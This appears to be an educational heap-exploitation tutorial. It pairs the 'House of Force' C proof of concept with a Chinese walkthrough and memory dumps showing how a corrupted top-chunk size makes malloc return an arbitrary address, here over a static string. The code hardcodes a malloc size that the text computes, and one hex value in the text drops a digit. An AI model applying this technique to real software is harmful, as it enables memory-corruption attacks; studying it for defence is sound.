Overview
/*
This PoC works also with ASLR enabled.
It will overwrite a GOT entry so in order to apply exactly this technique RELRO must be disabled.
If RELRO is enabled you can always try to return a chunk on the stack as proposed in Malloc Des Maleficarum
( http://phrack.org/issues/66/10.html )
Tested in Ubuntu 14.04, 64bit.
*/
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
char bss_var[] = "This is a string that we want to overwrite.";
int main(int argc , char* argv[])
{
fprintf(stderr, "\nWelcome to the House of Force\n\n");
fprintf(stderr, "The idea of House of Force is to overwrite the top chunk and let the malloc return an arbitrary value.\n");
fprintf(stderr, "The top chunk is a special chunk. Is the last in memory "
"and is the chunk that will be resized when malloc asks for more space from the os.\n");
fprintf(stderr, "\nIn the end, we will use this to overwrite a variable at %p.\n", bss_var);
fprintf(stderr, "Its current value is: %s\n", bss_var);
fprintf(stderr, "\nLet's allocate the first chunk, taking space from the wilderness.\n");
intptr_t *p1 = malloc(256);
fprintf(stderr, "The chunk of 256 bytes has been allocated at %p.\n", p1);
fprintf(stderr, "\nNow the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.\n");
int real_size = malloc_usable_size(p1);
fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %d.\n", real_size);
fprintf(stderr, "\nNow let's emulate a vulnerability that can overwrite the header of the Top Chunk\n");
//----- VULNERABILITY ----
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size);
fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top);
fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.\n");
fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)ptr_top));
ptr_top[0] = -1;
fprintf(stderr, "New size of top chunk %#llx\n", *((unsigned long long int *)ptr_top));
//------------------------
fprintf(stderr, "\nThe size of the wilderness is now gigantic. We can allocate anything without malloc() calling mmap.\n"
"Next, we will allocate a chunk that will get us right up against the desired region (with an integer\n"
"overflow) and will then be able to allocate a chunk right over the desired region.\n");
unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*2 - (unsigned long)ptr_top;
fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size,\n"
"we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size);
void *new_ptr = malloc(-4288);
fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr);
void* ctr_chunk = malloc(100);
fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer.\n");
fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk);
fprintf(stderr, "Now, we can finally overwrite that value:\n");
fprintf(stderr, "... old string: %s\n", bss_var);
fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n");
strcpy(ctr_chunk, "YEAH!!!");
fprintf(stderr, "... new string: %s\n", bss_var);
// some further discussion:
//fprintf(stderr, "This controlled malloc will be called with a size parameter of evil_size = malloc_got_address - 8 - p2_guessed\n\n");
//fprintf(stderr, "This because the main_arena->top pointer is setted to current av->top + malloc_size "
// "and we \nwant to set this result to the address of malloc_got_address-8\n\n");
//fprintf(stderr, "In order to do this we have malloc_got_address-8 = p2_guessed + evil_size\n\n");
//fprintf(stderr, "The av->top after this big malloc will be setted in this way to malloc_got_address-8\n\n");
//fprintf(stderr, "After that a new call to malloc will return av->top+8 ( +8 bytes for the header ),"
// "\nand basically return a chunk at (malloc_got_address-8)+8 = malloc_got_address\n\n");
//fprintf(stderr, "The large chunk with evil_size has been allocated here 0x%08x\n",p2);
//fprintf(stderr, "The main_arena value av->top has been setted to malloc_got_address-8=0x%08x\n",malloc_got_address);
//fprintf(stderr, "This last malloc will be served from the remainder code and will return the av->top+8 injected before\n");
}
House Of Force
这项攻击的思路是覆盖 top chunk 然后 malloc 返回一个任意指针。top chunk 是一个特殊的存在,位于 heap 的底部,它 不属于任何 bin,当有超过其大小的请求时系统会分配更多的内存空间。
程序有一个已初始化静态变量,
char bss_var[] = "This is a string that we want to overwrite.";
首先 malloc 一块内存,
intptr_t *p1 = malloc(256);
0x603000: 0x00000000 0x00000000 0x00000111 0x00000000
0x603010: 0x00000000 0x00000000 0x00000000 0x00000000
0x603020: 0x00000000 0x00000000 0x00000000 0x00000000
0x603030: 0x00000000 0x00000000 0x00000000 0x00000000
0x603040: 0x00000000 0x00000000 0x00000000 0x00000000
0x603050: 0x00000000 0x00000000 0x00000000 0x00000000
0x603060: 0x00000000 0x00000000 0x00000000 0x00000000
0x603070: 0x00000000 0x00000000 0x00000000 0x00000000
0x603080: 0x00000000 0x00000000 0x00000000 0x00000000
0x603090: 0x00000000 0x00000000 0x00000000 0x00000000
0x6030a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6030b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6030c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6030d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6030e0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6030f0: 0x00000000 0x00000000 0x00000000 0x00000000
0x603100: 0x00000000 0x00000000 0x00000000 0x00000000
0x603110: 0x00000000 0x00000000 0x00020ef1 0x00000000
0x603120: 0x00000000 0x00000000 0x00000000 0x00000000
0x603130: 0x00000000 0x00000000 0x00000000 0x00000000
模拟溢出,改写 top chunk,
int real_size = malloc_usable_size(p1);
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size);
ptr_top[0] = -1;
0x603110: 0x00000000 0x00000000 0xffffffff 0xffffffff
0x603120: 0x00000000 0x00000000 0x00000000 0x00000000
虽然赋值为 -1,但是依照补码的原理 -1 即表示为 0xffffffff,在内存中做比较时该值为最大。
假设我们需要返回地址为 P,那么请求 P - &top_chunk 大小的 chunk,top chunk 将会被返回给用户,当 P 在 top chunk
前面时,用补码表示负数的值会很大,便会发生整数溢出(chunk_at_offset(p, s) #malloc:1313),P 成为新的 top chunk。
unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*2 - (unsigned long)ptr_top;
void *new_ptr = malloc(evil_size);
这里我们希望的返回地址为 0x602060,那么 chunk 地址便为 0x602060-0x10 = 0x602050,evil_size 的值便是:
0x602050 - 0x603110 = 0xffffffffffffef40,remainder chunk 等于 chunk_at_offset:&top_chunk + size,那么
0x603110 + 0xfffffffffffef40 则会发生整数溢出,其结果为 0x602050。
运行结果:
